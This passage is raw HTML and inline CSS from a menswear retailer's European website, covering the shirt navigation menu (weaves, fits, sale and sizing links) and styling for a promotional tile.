       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Twill Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9647882959 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9647882959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9647882959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9647882959 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/poplin/"
       class="navigationLink-9647882959 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Poplin Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4296564365 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4296564365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4296564365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4296564365 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/weave/oxford/"
       class="navigationLink-4296564365 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Oxford Weave Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2064286851 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2064286851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2064286851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2064286851 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/flannel-shirts/"
       class="navigationLink-2064286851 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Flannel Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7188797484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7188797484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7188797484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7188797484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/linen-shirts/"
       class="navigationLink-7188797484 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7138547857 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7138547857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7138547857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7138547857 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/performance-clothing/?prefn1=productType&amp;prefv1=Shirts"
       class="navigationLink-7138547857 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Performance Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8171710379 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8171710379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8171710379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8171710379 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/stretch-shirts/"
       class="navigationLink-8171710379 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stretch Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1670774809 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1670774809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1670774809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1670774809 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/egyptian-cotton/"
       class="navigationLink-1670774809 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Egyptian Cotton Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8690532319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8690532319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8690532319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8690532319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-8690532319 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-9242906966 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-9242906966 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-9242906966 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-9242906966 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-9242906966) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-9242906966 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fit
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7302913300 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7302913300 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7302913300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7302913300 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/"
       class="navigationLink-7302913300 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3418383602 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3418383602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3418383602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3418383602 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Classic fit"
       class="navigationLink-3418383602 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4771184209 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4771184209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4771184209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4771184209 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Slim fit"
       class="navigationLink-4771184209 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7855355316 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7855355316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7855355316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7855355316 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-shirts/?prefn1=vfit&amp;prefv1=Extra slim fit"
       class="navigationLink-7855355316 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Fit Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3998282577 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3998282577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3998282577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3998282577 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/custom.html"
       class="navigationLink-3998282577 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Custom Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9785814495 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9785814495 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9785814495 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9785814495 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-9785814495 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How to Measure for a Shirt 
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7506009693 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7506009693 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7506009693 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7506009693 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-7506009693 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5399844925 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5399844925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5399844925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5399844925 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-5399844925 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9214254926 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9214254926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9214254926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9214254926 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/clearance/mens-shirts/"
       class="navigationLink-9214254926 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        @media (min-width: 1024px) and (max-width: 1100px){
body.lang-en .navigation__li-link--has-sub{
padding: 2rem 1rem 2.2rem 1rem !important; }
}

@media (min-width: 1025px) and (hover: hover) and (pointer: fine){
.navigation-li-container .navigation__li--main:nth-of-type(9) .experience-layouts-detailsLayout {
max-width: 160px !important; 
}
}
 
@media (min-width: 1024px) and (max-width: 1227px) {
.experience-assets-navigationLink a {
  font-size: 1.4rem !important;
}
}

.experience-detailsRegion {
    flex-shrink: 0;
}
 
.navigation__li-subcats__container .nav-non-touch-device:first-of-type {
display: none !important;
}
 
@media (min-width:1024px) and (max-width:1720px){
.navigation-li-container .navigation__li--main .experience-detailsRegion {
margin-left: -40px;
}
}
 
.testClass{
 
}
 
@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}


body[data-country=&quot;DE&quot;] .navigation__li-link--has-sub {
padding: 20px 12px 22px !important;
}

.sots-tile a {color:gold}
    

    .column-4356702388 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-4356702388, .column2-4356702388 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-4356702388 {
        box-shadow: none;
        
    }
    
    .column2-4356702388 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-4356702388 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-4356702388 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-4356702388 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-4356702388 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-4356702388 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4356702388 {
            box-shadow: none;
            
        }
        
        .column2-4356702388 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4356702388 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4356702388 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4356702388 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4356702388 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-4356702388 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4356702388 {
            box-shadow: none;
            
        }
        
        .column2-4356702388 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-4356702388 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4356702388 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4356702388 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4356702388 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-4356702388 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-4356702388 {
            box-shadow: none;
            
        }
        
        .column2-4356702388 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-4356702388 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-4356702388 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-4356702388 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-4356702388 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-4356702388 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-4356702388 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-7825257280 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-7825257280, .column2-7825257280 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-7825257280 {
        box-shadow: none;
        
    }
    
    .column2-7825257280 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-7825257280 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-7825257280 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-7825257280 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-7825257280 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-7825257280 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7825257280 {
            box-shadow: none;
            
        }
        
        .column2-7825257280 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7825257280 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7825257280 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7825257280 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7825257280 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-7825257280 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7825257280 {
            box-shadow: none;
            
        }
        
        .column2-7825257280 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-7825257280 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7825257280 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7825257280 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7825257280 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-7825257280 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-7825257280 {
            box-shadow: none;
            
        }
        
        .column2-7825257280 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-7825257280 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-7825257280 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-7825257280 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-7825257280 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-7825257280 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-7825257280 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8590708265--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8590708265--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8590708265 .js-read-more,
    .promo-tile-8590708265 .js-read-less {
        font-size: null;
    }

    .promo-tile-8590708265--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8590708265:hover .promo-tile-8590708265-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8590708265 .promo-tile-8590708265-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8590708265-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8590708265 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8590708265--minititle {
        min-height: auto;
    }

    .promo-tile-8590708265--title {
        min-height: auto;
    }

    .promo-tile-8590708265--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8590708265--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8590708265--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8590708265--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8590708265--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8590708265-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8590708265--minititle {
            min-height: auto;
        }

        .promo-tile-8590708265--title {
            min-height: auto;
        }

        .promo-tile-8590708265--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8590708265--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8590708265--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8590708265--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8590708265-badge {
